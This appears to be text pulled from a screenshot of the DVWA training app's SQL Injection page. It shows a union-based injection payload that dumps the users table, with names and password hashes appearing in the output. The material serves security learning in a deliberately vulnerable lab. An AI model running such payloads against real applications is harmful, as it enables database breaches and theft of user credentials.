 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 4297f44b13955235245b2497399d7a93,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dc
More Information